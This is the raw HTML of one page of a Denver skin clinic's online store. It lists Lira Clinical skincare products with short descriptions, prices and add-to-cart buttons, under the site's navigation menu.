    </div> <!-- Close Container -->
  </div>     

    </div> <!-- Close Row -->
                <nav id="nav-main" class="clearfix">
              <ul id="menu-main-menu" class="sf-menu"><li  class=" sf-dropdown menu-item-56"><a href="https://www.skinrxandbodywellness.com/denver-skin-clinic/"><span>Clinical Skin Care</span></a>
<ul class="sub-menu sf-dropdown-menu dropdown">
	<li  class=" menu-item-180"><a href="https://www.skinrxandbodywellness.com/denver-skin-clinic/"><span>Overview</span></a></li>
	<li  class=" menu-item-768"><a href="https://www.skinrxandbodywellness.com/denver-skin-clinic/rx-peel-treatment/"><span>The Rx Peel Treatment</span></a></li>
	<li  class=" menu-item-47"><a href="https://www.skinrxandbodywellness.com/denver-skin-clinic/professional-skin-peel/"><span>TCA Revitalizing Peel</span></a></li>
	<li  class=" menu-item-46"><a href="https://www.skinrxandbodywellness.com/denver-skin-clinic/vitamin-c-peel/"><span>Organic Vitamin C Peel</span></a></li>
	<li  class=" menu-item-88"><a href="https://www.skinrxandbodywellness.com/denver-skin-clinic/microdermabrasion-treatment/"><span>Diamond Tip Microdermabrasion</span></a></li>
	<li  class=" menu-item-818"><a href="https://www.skinrxandbodywellness.com/denver-skin-clinic/micro-pen/"><span>Microneedling</span></a></li>
	<li  class=" menu-item-44"><a href="https://www.skinrxandbodywellness.com/denver-skin-clinic/body-exfoliation-treatment/"><span>Body Exfoliation Treatment</span></a></li>
	<li  class=" menu-item-90"><a href="https://www.skinrxandbodywellness.com/denver-skin-clinic/dermaplaning-treatment/"><span>Dermaplaning Treatment</span></a></li>
	<li  class=" menu-item-42"><a href="https://www.skinrxandbodywellness.com/denver-skin-clinic/medi-facial-treatment/"><span>Medi-Facial Skin Treatments</span></a></li>
	<li  class=" menu-item-41"><a href="https://www.skinrxandbodywellness.com/denver-skin-clinic/pore-cleansing-facial/"><span>Pore Cleansing &#8220;Boot Camp&#8221;</span></a></li>
	<li  class=" menu-item-89"><a href="https://www.skinrxandbodywellness.com/denver-skin-clinic/facial-waxing/"><span>Facial Waxing</span></a></li>
	<li  class=" menu-item-39"><a href="https://www.skinrxandbodywellness.com/denver-skin-clinic/eyelash-eyebrow-tinting/"><span>Lash and Eyebrow Tinting &#038; Cosmetics</span></a></li>
	<li  class=" menu-item-92"><a href="https://www.skinrxandbodywellness.com/denver-skin-clinic/cosmetic-enhancement/"><span>Cosmetic Enhancement</span></a></li>
	<li  class=" menu-item-91"><a href="https://www.skinrxandbodywellness.com/body-wellness-spa/wellness-center-consultations/"><span>Complimentary Consultations</span></a></li>
</ul>
</li>
<li  class=" sf-dropdown menu-item-45"><a href="https://www.skinrxandbodywellness.com/laser-skincare-center/"><span>Laser Services</span></a>
<ul class="sub-menu sf-dropdown-menu dropdown">
	<li  class=" menu-item-181"><a href="https://www.skinrxandbodywellness.com/laser-skincare-center/"><span>Overview</span></a></li>
	<li  class=" menu-item-107"><a href="https://www.skinrxandbodywellness.com/laser-skincare-center/laser-hair-removal/"><span>Laser Hair Removal</span></a></li>
	<li  class=" menu-item-106"><a href="https://www.skinrxandbodywellness.com/laser-skincare-center/ipl-laser-therapy/"><span>Age Reversing Light Therapy Laser (IPL)</span></a></li>
	<li  class=" menu-item-108"><a href="https://www.skinrxandbodywellness.com/body-wellness-spa/wellness-center-consultations/"><span>Complimentary Consultations</span></a></li>
</ul>
</li>
<li  class=" sf-dropdown menu-item-24"><a href="https://www.skinrxandbodywellness.com/best-skincare-products/"><span>Skin Products</span></a>
<ul class="sub-menu sf-dropdown-menu dropdown">
	<li  class=" menu-item-183"><a href="https://www.skinrxandbodywellness.com/best-skincare-products/"><span>Overview</span></a></li>
	<li  class=" menu-item-143"><a href="https://www.skinrxandbodywellness.com/best-skincare-products/skin-cleansers/"><span>Skin Cleansers</span></a></li>
	<li  class=" menu-item-142"><a href="https://www.skinrxandbodywellness.com/best-skincare-products/skin-toner/"><span>Toners</span></a></li>
	<li  class=" menu-item-141"><a href="https://www.skinrxandbodywellness.com/best-skincare-products/moisturizers/"><span>Moisturizers</span></a></li>
	<li  class=" menu-item-140"><a href="https://www.skinrxandbodywellness.com/best-skincare-products/anti-aging-skincare/"><span>Anti-Aging</span></a></li>
	<li  class=" menu-item-139"><a href="https://www.skinrxandbodywellness.com/best-skincare-products/acne-treatment/"><span>Acne Treatments</span></a></li>
	<li  class=" menu-item-138"><a href="https://www.skinrxandbodywellness.com/best-skincare-products/sun-block-sunscreens/"><span>Sun Block</span></a></li>
	<li  class=" menu-item-137"><a href="https://www.skinrxandbodywellness.com/best-skincare-products/mineral-makeup-cosmetics/"><span>Mineral Makeup Cosmetics</span></a></li>
	<li  class=" menu-item-136"><a href="https://www.skinrxandbodywellness.com/best-skincare-products/vitamins-minerals-supplements/"><span>Vitamins &#038; Mineral Supplements</span></a></li>
	<li  class=" menu-item-2748"><a href="https://www.skinrxandbodywellness.com/cancer-care-skin-products/"><span>Cancer Skin Care Products</span></a></li>
</ul>
</li>
<li  class=" current-menu-item current_page_item sf-dropdown menu-item-1524"><a title="buy skin care products online" href="https://www.skinrxandbodywellness.com/shop/" aria-current="page"><span>Online Store</span></a>
<ul class="sub-menu sf-dropdown-menu dropdown">
	<li  class=" menu-item-1525"><a href="https://www.skinrxandbodywellness.com/my-account/"><span>My Account</span></a></li>
	<li  class=" menu-item-1530"><a href="https://www.skinrxandbodywellness.com/cart/"><span>My Cart</span></a></li>
	<li  class=" menu-item-1526"><a href="https://www.skinrxandbodywellness.com/shop/return-policy/"><span>Return Policy</span></a></li>
	<li  class=" menu-item-1557"><a href="https://www.skinrxandbodywellness.com/privacy-policy/"><span>Privacy Policy</span></a></li>
</ul>
</li>
<li  class=" sf-dropdown menu-item-26"><a href="https://www.skinrxandbodywellness.com/body-wellness-spa/"><span>Wellness Services</span></a>
<ul class="sub-menu sf-dropdown-menu dropdown">
	<li  class=" menu-item-182"><a href="https://www.skinrxandbodywellness.com/body-wellness-spa/"><span>Overview</span></a></li>
	<li  class=" menu-item-146"><a href="https://www.skinrxandbodywellness.com/body-wellness-spa/massage-therapy-clinic/"><span>Massage &#038; Energy Healing</span></a></li>
	<li  class=" menu-item-145"><a href="https://www.skinrxandbodywellness.com/body-wellness-spa/denver-pilates/"><span>Personal Training | Nutrition</span></a></li>
	<li  class=" menu-item-144"><a href="https://www.skinrxandbodywellness.com/body-wellness-spa/acupuncture-treatment-clinic/"><span>Acupuncture &amp; Permanent Makeup</span></a></li>
	<li  class=" menu-item-1192"><a href="https://www.skinrxandbodywellness.com/body-wellness-spa/optimizedwellness/"><span>harmonized brain centers</span></a></li>
	<li  class=" menu-item-295"><a href="https://www.skinrxandbodywellness.com/body-wellness-spa/toenail-laser-treatment/"><span>Toenail Laser Treatment</span></a></li>
</ul>
</li>
<li  class=" menu-item-29"><a href="https://www.skinrxandbodywellness.com/deals-specials/"><span>Specials</span></a></li>
<li  class=" sf-dropdown menu-item-23"><a href="https://www.skinrxandbodywellness.com/about-us/"><span>About Us</span></a>
<ul class="sub-menu sf-dropdown-menu dropdown">
	<li  class=" menu-item-197"><a href="https://www.skinrxandbodywellness.com/clinical-staff/"><span>Clinical Staff</span></a></li>
	<li  class=" menu-item-199"><a href="https://www.skinrxandbodywellness.com/about-us/"><span>About Us</span></a></li>
	<li  class=" menu-item-196"><a href="https://www.skinrxandbodywellness.com/contact-us/"><span>Clinic Location</span></a></li>
	<li  class=" menu-item-713"><a href="https://www.skinrxandbodywellness.com/top-10-reasons-visit-us/"><span>Top 10 Reasons to Visit Us</span></a></li>
	<li  class=" menu-item-195"><a href="https://www.skinrxandbodywellness.com/faq/"><span>FAQ</span></a></li>
	<li  class=" menu-item-194"><a href="https://www.skinrxandbodywellness.com/skincare-testimonials/"><span>Testimonials</span></a></li>
	<li  class=" menu-item-193"><a href="https://www.skinrxandbodywellness.com/skincare-articles-videos/"><span>Articles &#038; Videos</span></a></li>
</ul>
</li>
</ul>           </nav> 
          </div> <!-- Close menuclass-->
               
     
</div> <!-- Close Container -->
  </header>
	<div class="wrap contentclass" role="document">

		<div id="content" class="container">
		<div class="row">
		<div class="main col-lg-9 col-md-8" role="main">
		
					
			<div class="page-header">
				<form class="woocommerce-ordering" method="get">
		<select
		name="orderby"
		class="orderby"
					aria-label="Shop order"
			>
					<option value="menu_order"  selected='selected'>Default sorting</option>
					<option value="popularity" >Sort by popularity</option>
					<option value="rating" >Sort by average rating</option>
					<option value="date" >Sort by latest</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
				<h1 class="page-title">Shop</h1>
				<p class="woocommerce-result-count" role="alert" aria-relevant="all" >
	Showing 37&ndash;48 of 61 results</p>
			</div>
		
		
		<div class="clearfix">
				</div>

		<div class="woocommerce-notices-wrapper"></div><div id="product_wrapper" class="products kt-masonry-init rowtight shopcolumn4 shopsidebarwidth" data-masonry-selector=".kad_product"><div class="product type-product post-2793 status-publish first instock product_cat-lip-treatment product_cat-moisturizers has-post-thumbnail taxable shipping-taxable purchasable product-type-simple tcol-md-3 tcol-sm-4 tcol-xs-6 tcol-ss-12 kad_product">
	<div class="grid_item product_item clearfix"><a href="https://www.skinrxandbodywellness.com/product/bio-lip-factor/" class="product_item_link product_img_link"><div class="kad-woo-image-size"><img width="260" height="260" src="https://www.skinrxandbodywellness.com/wp-content/uploads/2020/12/Lira-Lip-Factor-260x260.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Lira Clinical BIO Lip Factor" decoding="async" fetchpriority="high" srcset="https://www.skinrxandbodywellness.com/wp-content/uploads/2020/12/Lira-Lip-Factor-260x260.jpg 260w, https://www.skinrxandbodywellness.com/wp-content/uploads/2020/12/Lira-Lip-Factor-150x150.jpg 150w, https://www.skinrxandbodywellness.com/wp-content/uploads/2020/12/Lira-Lip-Factor-300x300.jpg 300w, https://www.skinrxandbodywellness.com/wp-content/uploads/2020/12/Lira-Lip-Factor-600x600.jpg 600w, https://www.skinrxandbodywellness.com/wp-content/uploads/2020/12/Lira-Lip-Factor-100x100.jpg 100w, https://www.skinrxandbodywellness.com/wp-content/uploads/2020/12/Lira-Lip-Factor-365x365.jpg 365w, https://www.skinrxandbodywellness.com/wp-content/uploads/2020/12/Lira-Lip-Factor.jpg 700w" sizes="(max-width: 260px) 100vw, 260px" /></div></a><div class="details_product_item"><div class="product_details"><a href="https://www.skinrxandbodywellness.com/product/bio-lip-factor/" class="product_item_link"><h5>Lira Clinical BIO Lip Factor</h5></a>			<div class="product_excerpt">
				<p>Lira Clinical BIO Lip Factor Hydrating lip treatment that restores moisture for softer, fuller and supple lips. Enjoy a glossy finish with a deliciously light citrus flavor. KEY INGREDIENTS: Lip Rejuvenating Peptides Vitamin C: BV-OSC Vitamin E Jojoba Oil Avocado Oil &hellip; <a href="https://www.skinrxandbodywellness.com/product/bio-lip-factor/">Continued</a><!-- AddThis Advanced Settings above via filter on wp_trim_excerpt --><!-- AddThis Advanced Settings below via filter on wp_trim_excerpt --><!-- AddThis Advanced Settings generic via filter on wp_trim_excerpt --></p>
			</div>
		</div><span class="notrated">not rated</span>
	<span class="product_price headerfont"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>20.00</bdi></span></span>
<a href="/shop/page/4/?add-to-cart=2793" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2793" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart kad-btn headerfont kad_add_to_cart" data-product_id="2793" data-product_sku="" aria-label="Add to cart: &ldquo;Lira Clinical BIO Lip Factor&rdquo;" rel="nofollow" data-success_message="&ldquo;Lira Clinical BIO Lip Factor&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2793" class="screen-reader-text">
			</span>
</div></div></div>
<div class="product type-product post-3960 status-publish instock product_cat-acne has-post-thumbnail taxable shipping-taxable purchasable product-type-simple tcol-md-3 tcol-sm-4 tcol-xs-6 tcol-ss-12 kad_product">
	<div class="grid_item product_item clearfix"><a href="https://www.skinrxandbodywellness.com/product/lira-clear-skin-spot-dots/" class="product_item_link product_img_link"><div class="kad-woo-image-size"><img width="260" height="260" src="https://www.skinrxandbodywellness.com/wp-content/uploads/2023/06/clear-dots-260x260.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Lira Clinical Clear Skin Spot Dots" decoding="async" srcset="https://www.skinrxandbodywellness.com/wp-content/uploads/2023/06/clear-dots-260x260.jpg 260w, https://www.skinrxandbodywellness.com/wp-content/uploads/2023/06/clear-dots-300x300.jpg 300w, https://www.skinrxandbodywellness.com/wp-content/uploads/2023/06/clear-dots-150x150.jpg 150w, https://www.skinrxandbodywellness.com/wp-content/uploads/2023/06/clear-dots-100x100.jpg 100w, https://www.skinrxandbodywellness.com/wp-content/uploads/2023/06/clear-dots-365x365.jpg 365w, https://www.skinrxandbodywellness.com/wp-content/uploads/2023/06/clear-dots.jpg 600w" sizes="(max-width: 260px) 100vw, 260px" /></div></a><div class="details_product_item"><div class="product_details"><a href="https://www.skinrxandbodywellness.com/product/lira-clear-skin-spot-dots/" class="product_item_link"><h5>Lira Clinical Clear Skin Spot Dots</h5></a>			<div class="product_excerpt">
				<p>Lira Clinical Clear Skin Spot Dots Quickly address sudden acne breakouts on the spot. Plant based hydrocolloid spot dots draw out fluid &amp; impurities from blemishes, while protecting against bacteria, dirt, picking, and risk of scarring. Clear up acne blemishes &hellip; <a href="https://www.skinrxandbodywellness.com/product/lira-clear-skin-spot-dots/">Continued</a><!-- AddThis Advanced Settings above via filter on wp_trim_excerpt --><!-- AddThis Advanced Settings below via filter on wp_trim_excerpt --><!-- AddThis Advanced Settings generic via filter on wp_trim_excerpt --></p>
			</div>
		</div><span class="notrated">not rated</span>
	<span class="product_price headerfont"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>15.00</bdi></span></span>
<a href="/shop/page/4/?add-to-cart=3960" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3960" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart kad-btn headerfont kad_add_to_cart" data-product_id="3960" data-product_sku="" aria-label="Add to cart: &ldquo;Lira Clinical Clear Skin Spot Dots&rdquo;" rel="nofollow" data-success_message="&ldquo;Lira Clinical Clear Skin Spot Dots&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_3960" class="screen-reader-text">
			</span>
</div></div></div>
<div class="product type-product post-2637 status-publish instock product_cat-moisturizers has-post-thumbnail taxable shipping-taxable purchasable product-type-simple tcol-md-3 tcol-sm-4 tcol-xs-6 tcol-ss-12 kad_product">
	<div class="grid_item product_item clearfix"><a href="https://www.skinrxandbodywellness.com/product/lira-clinical-bio-recovery-balm/" class="product_item_link product_img_link"><div class="kad-woo-image-size"><img width="260" height="260" src="https://www.skinrxandbodywellness.com/wp-content/uploads/2020/08/LIRA-health_recovery_balm-260x260.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Lira Clinical HEALTH Recovery Balm" decoding="async" srcset="https://www.skinrxandbodywellness.com/wp-content/uploads/2020/08/LIRA-health_recovery_balm-260x260.jpg 260w, https://www.skinrxandbodywellness.com/wp-content/uploads/2020/08/LIRA-health_recovery_balm-300x300.jpg 300w, https://www.skinrxandbodywellness.com/wp-content/uploads/2020/08/LIRA-health_recovery_balm-150x150.jpg 150w, https://www.skinrxandbodywellness.com/wp-content/uploads/2020/08/LIRA-health_recovery_balm-600x600.jpg 600w, https://www.skinrxandbodywellness.com/wp-content/uploads/2020/08/LIRA-health_recovery_balm-100x100.jpg 100w, https://www.skinrxandbodywellness.com/wp-content/uploads/2020/08/LIRA-health_recovery_balm-365x365.jpg 365w, https://www.skinrxandbodywellness.com/wp-content/uploads/2020/08/LIRA-health_recovery_balm.jpg 700w" sizes="(max-width: 260px) 100vw, 260px" /></div></a><div class="details_product_item"><div class="product_details"><a href="https://www.skinrxandbodywellness.com/product/lira-clinical-bio-recovery-balm/" class="product_item_link"><h5>Lira Clinical HEALTH Recovery Balm</h5></a>			<div class="product_excerpt">
				<p>Lira Clinical HEALTH Recovery Balm  The little tube that packs a powerful punch! A universal first aid gel and hydrator. Ultra hydrating and infused with Gold and Silver Minerals for wound healing. Not only feels amazing, but works wonders for &hellip; <a href="https://www.skinrxandbodywellness.com/product/lira-clinical-bio-recovery-balm/">Continued</a><!-- AddThis Advanced Settings above via filter on wp_trim_excerpt --><!-- AddThis Advanced Settings below via filter on wp_trim_excerpt --><!-- AddThis Advanced Settings generic via filter on wp_trim_excerpt --></p>
			</div>
		</div><span class="notrated">not rated</span>
	<span class="product_price headerfont"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>42.00</bdi></span></span>
<a href="/shop/page/4/?add-to-cart=2637" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2637" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart kad-btn headerfont kad_add_to_cart" data-product_id="2637" data-product_sku="" aria-label="Add to cart: &ldquo;Lira Clinical HEALTH Recovery Balm&rdquo;" rel="nofollow" data-success_message="&ldquo;Lira Clinical HEALTH Recovery Balm&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2637" class="screen-reader-text">
			</span>
</div></div></div>
<div class="product type-product post-1440 status-publish last instock product_cat-acne product_cat-moisturizers has-post-thumbnail taxable shipping-taxable purchasable product-type-simple tcol-md-3 tcol-sm-4 tcol-xs-6 tcol-ss-12 kad_product">
	<div class="grid_item product_item clearfix"><a href="https://www.skinrxandbodywellness.com/product/lira-clinical-ice-balancing-lotion/" class="product_item_link product_img_link"><div class="kad-woo-image-size"><img width="260" height="260" src="https://www.skinrxandbodywellness.com/wp-content/uploads/2017/01/Lira-Balancing-Lotion-260x260.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Lira Clinical ICE Balancing Lotion" decoding="async" loading="lazy" srcset="https://www.skinrxandbodywellness.com/wp-content/uploads/2017/01/Lira-Balancing-Lotion-260x260.jpg 260w, https://www.skinrxandbodywellness.com/wp-content/uploads/2017/01/Lira-Balancing-Lotion-100x100.jpg 100w, https://www.skinrxandbodywellness.com/wp-content/uploads/2017/01/Lira-Balancing-Lotion.jpg 600w, https://www.skinrxandbodywellness.com/wp-content/uploads/2017/01/Lira-Balancing-Lotion-150x150.jpg 150w, https://www.skinrxandbodywellness.com/wp-content/uploads/2017/01/Lira-Balancing-Lotion-300x300.jpg 300w, https://www.skinrxandbodywellness.com/wp-content/uploads/2017/01/Lira-Balancing-Lotion-365x365.jpg 365w" sizes="auto, (max-width: 260px) 100vw, 260px" /></div></a><div class="details_product_item"><div class="product_details"><a href="https://www.skinrxandbodywellness.com/product/lira-clinical-ice-balancing-lotion/" class="product_item_link"><h5>Lira Clinical ICE Balancing Lotion</h5></a>			<div class="product_excerpt">
				<p>Lira Clinical ICE Balancing Lotion with PSC Regain skin balance with this daily oil controlling lotion. Provides light-weight hydration with a matte finish. Lightens, brightens and calms skin without drying or clogging pores. Key Ingredients: Salicylic and Phytic Acid Collodial Gold &hellip; <a href="https://www.skinrxandbodywellness.com/product/lira-clinical-ice-balancing-lotion/">Continued</a><!-- AddThis Advanced Settings above via filter on wp_trim_excerpt --><!-- AddThis Advanced Settings below via filter on wp_trim_excerpt --><!-- AddThis Advanced Settings generic via filter on wp_trim_excerpt --></p>
			</div>
		</div><span class="notrated">not rated</span>
	<span class="product_price headerfont"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>48.00</bdi></span></span>
<a href="/shop/page/4/?add-to-cart=1440" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1440" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart kad-btn headerfont kad_add_to_cart" data-product_id="1440" data-product_sku="" aria-label="Add to cart: &ldquo;Lira Clinical ICE Balancing Lotion&rdquo;" rel="nofollow" data-success_message="&ldquo;Lira Clinical ICE Balancing Lotion&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1440" class="screen-reader-text">
			</span>
</div></div></div>
<div class="product type-product post-1917 status-publish first instock product_cat-acne product_cat-masks has-post-thumbnail taxable shipping-taxable purchasable product-type-simple tcol-md-3 tcol-sm-4 tcol-xs-6 tcol-ss-12 kad_product">
	<div class="grid_item product_item clearfix"><a href="https://www.skinrxandbodywellness.com/product/lira-clinical-ice-refining-mask/" class="product_item_link product_img_link"><div class="kad-woo-image-size"><img width="260" height="260" src="https://www.skinrxandbodywellness.com/wp-content/uploads/2018/09/Lira-Ice-Refining-Mask-260x260.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Lira Clinical ICE Refining Mask" decoding="async" loading="lazy" srcset="https://www.skinrxandbodywellness.com/wp-content/uploads/2018/09/Lira-Ice-Refining-Mask-260x260.jpg 260w, https://www.skinrxandbodywellness.com/wp-content/uploads/2018/09/Lira-Ice-Refining-Mask-100x100.jpg 100w, https://www.skinrxandbodywellness.com/wp-content/uploads/2018/09/Lira-Ice-Refining-Mask.jpg 600w, https://www.skinrxandbodywellness.com/wp-content/uploads/2018/09/Lira-Ice-Refining-Mask-150x150.jpg 150w, https://www.skinrxandbodywellness.com/wp-content/uploads/2018/09/Lira-Ice-Refining-Mask-300x300.jpg 300w, https://www.skinrxandbodywellness.com/wp-content/uploads/2018/09/Lira-Ice-Refining-Mask-365x365.jpg 365w" sizes="auto, (max-width: 260px) 100vw, 260px" /></div></a><div class="details_product_item"><div class="product_details"><a href="https://www.skinrxandbodywellness.com/product/lira-clinical-ice-refining-mask/" class="product_item_link"><h5>Lira Clinical ICE Refining Mask</h5></a>			<div class="product_excerpt">
				<p>Refining Masque Refine pores and reduce oil production with this soothing clay based masque. Calm skin and manage acne with a combination of Salicylic Acid, Mastiha, Plant Stem Cells and more. Key Ingredients: Charcoal Kaolin Salicylic and Lactic Acid Peptides &hellip; <a href="https://www.skinrxandbodywellness.com/product/lira-clinical-ice-refining-mask/">Continued</a><!-- AddThis Advanced Settings above via filter on wp_trim_excerpt --><!-- AddThis Advanced Settings below via filter on wp_trim_excerpt --><!-- AddThis Advanced Settings generic via filter on wp_trim_excerpt --></p>
			</div>
		</div><span class="notrated">not rated</span>
	<span class="product_price headerfont"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>35.00</bdi></span></span>
<a href="/shop/page/4/?add-to-cart=1917" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1917" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart kad-btn headerfont kad_add_to_cart" data-product_id="1917" data-product_sku="" aria-label="Add to cart: &ldquo;Lira Clinical ICE Refining Mask&rdquo;" rel="nofollow" data-success_message="&ldquo;Lira Clinical ICE Refining Mask&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1917" class="screen-reader-text">
			</span>
</div></div></div>
<div class="product type-product post-3624 status-publish instock product_cat-exfoliants has-post-thumbnail taxable shipping-taxable purchasable product-type-simple tcol-md-3 tcol-sm-4 tcol-xs-6 tcol-ss-12 kad_product">
	<div class="grid_item product_item clearfix"><a href="https://www.skinrxandbodywellness.com/product/lira-clinical-mystic-iluminating-polisher/" class="product_item_link product_img_link"><div class="kad-woo-image-size"><img width="260" height="260" src="https://www.skinrxandbodywellness.com/wp-content/uploads/2022/08/mystiq_iluminating_polisher-260x260.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Lira Clinical Mystic iLuminating Polisher" decoding="async" loading="lazy" srcset="https://www.skinrxandbodywellness.com/wp-content/uploads/2022/08/mystiq_iluminating_polisher-260x260.png 260w, https://www.skinrxandbodywellness.com/wp-content/uploads/2022/08/mystiq_iluminating_polisher-300x300.png 300w, https://www.skinrxandbodywellness.com/wp-content/uploads/2022/08/mystiq_iluminating_polisher-150x150.png 150w, https://www.skinrxandbodywellness.com/wp-content/uploads/2022/08/mystiq_iluminating_polisher-600x600.png 600w, https://www.skinrxandbodywellness.com/wp-content/uploads/2022/08/mystiq_iluminating_polisher-100x100.png 100w, https://www.skinrxandbodywellness.com/wp-content/uploads/2022/08/mystiq_iluminating_polisher-365x365.png 365w, https://www.skinrxandbodywellness.com/wp-content/uploads/2022/08/mystiq_iluminating_polisher.png 700w" sizes="auto, (max-width: 260px) 100vw, 260px" /></div></a><div class="details_product_item"><div class="product_details"><a href="https://www.skinrxandbodywellness.com/product/lira-clinical-mystic-iluminating-polisher/" class="product_item_link"><h5>Lira Clinical Mystic iLuminating Polisher</h5></a>			<div class="product_excerpt">
				<p>Lira Clinical Mystiq iLuminating Polisher Polish your way to pore perfection. This gentle, exfoliating and brightening masque and scrub promotes a youthful glow while minimizing pore appearance. Heals skin with Mastiha, Silver, Gold, Orange Plant Stem Cells and a rich blend &hellip; <a href="https://www.skinrxandbodywellness.com/product/lira-clinical-mystic-iluminating-polisher/">Continued</a><!-- AddThis Advanced Settings above via filter on wp_trim_excerpt --><!-- AddThis Advanced Settings below via filter on wp_trim_excerpt --><!-- AddThis Advanced Settings generic via filter on wp_trim_excerpt --></p>
			</div>
		</div><span class="notrated">not rated</span>
	<span class="product_price headerfont"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>38.00</bdi></span></span>
<a href="/shop/page/4/?add-to-cart=3624" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3624" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart kad-btn headerfont kad_add_to_cart" data-product_id="3624" data-product_sku="" aria-label="Add to cart: &ldquo;Lira Clinical Mystic iLuminating Polisher&rdquo;" rel="nofollow" data-success_message="&ldquo;Lira Clinical Mystic iLuminating Polisher&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_3624" class="screen-reader-text">
			</span>
</div></div></div>
<div class="product type-product post-1438 status-publish instock product_cat-moisturizers has-post-thumbnail taxable shipping-taxable purchasable product-type-simple tcol-md-3 tcol-sm-4 tcol-xs-6 tcol-ss-12 kad_product">
	<div class="grid_item product_item clearfix"><a href="https://www.skinrxandbodywellness.com/product/lira-clinical-mystiq-iluminating-beauty-oil/" class="product_item_link product_img_link"><div class="kad-woo-image-size"><img width="260" height="260" src="https://www.skinrxandbodywellness.com/wp-content/uploads/2017/01/Lira-Mystiq-Beauty-Oil-260x260.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Lira Clinical MYSTIQ iLuminating Beauty Oil" decoding="async" loading="lazy" srcset="https://www.skinrxandbodywellness.com/wp-content/uploads/2017/01/Lira-Mystiq-Beauty-Oil-260x260.jpg 260w, https://www.skinrxandbodywellness.com/wp-content/uploads/2017/01/Lira-Mystiq-Beauty-Oil-100x100.jpg 100w, https://www.skinrxandbodywellness.com/wp-content/uploads/2017/01/Lira-Mystiq-Beauty-Oil-600x600.jpg 600w, https://www.skinrxandbodywellness.com/wp-content/uploads/2017/01/Lira-Mystiq-Beauty-Oil-150x150.jpg 150w, https://www.skinrxandbodywellness.com/wp-content/uploads/2017/01/Lira-Mystiq-Beauty-Oil-300x300.jpg 300w, https://www.skinrxandbodywellness.com/wp-content/uploads/2017/01/Lira-Mystiq-Beauty-Oil-768x768.jpg 768w, https://www.skinrxandbodywellness.com/wp-content/uploads/2017/01/Lira-Mystiq-Beauty-Oil-730x730.jpg 730w, https://www.skinrxandbodywellness.com/wp-content/uploads/2017/01/Lira-Mystiq-Beauty-Oil-365x365.jpg 365w, https://www.skinrxandbodywellness.com/wp-content/uploads/2017/01/Lira-Mystiq-Beauty-Oil.jpg 800w" sizes="auto, (max-width: 260px) 100vw, 260px" /></div></a><div class="details_product_item"><div class="product_details"><a href="https://www.skinrxandbodywellness.com/product/lira-clinical-mystiq-iluminating-beauty-oil/" class="product_item_link"><h5>Lira Clinical MYSTIQ iLuminating Beauty Oil</h5></a>			<div class="product_excerpt">
				<p>Lira Clinical MYSTIQ iLuminating Beauty Oil with PSC Indulge your skin with this light-weight luxurious hydrating oil. Harmonizes with your skin to provide all day hydration. Provides luminous results with exclusive Mastiha Oil, Madonna Lily Plant Stem Cells, and Vitamin &hellip; <a href="https://www.skinrxandbodywellness.com/product/lira-clinical-mystiq-iluminating-beauty-oil/">Continued</a><!-- AddThis Advanced Settings above via filter on wp_trim_excerpt --><!-- AddThis Advanced Settings below via filter on wp_trim_excerpt --><!-- AddThis Advanced Settings generic via filter on wp_trim_excerpt --></p>
			</div>
		</div><span class="notrated">not rated</span>
	<span class="product_price headerfont"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>69.00</bdi></span></span>
<a href="/shop/page/4/?add-to-cart=1438" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1438" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart kad-btn headerfont kad_add_to_cart" data-product_id="1438" data-product_sku="" aria-label="Add to cart: &ldquo;Lira Clinical MYSTIQ iLuminating Beauty Oil&rdquo;" rel="nofollow" data-success_message="&ldquo;Lira Clinical MYSTIQ iLuminating Beauty Oil&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1438" class="screen-reader-text">
			</span>
</div></div></div>
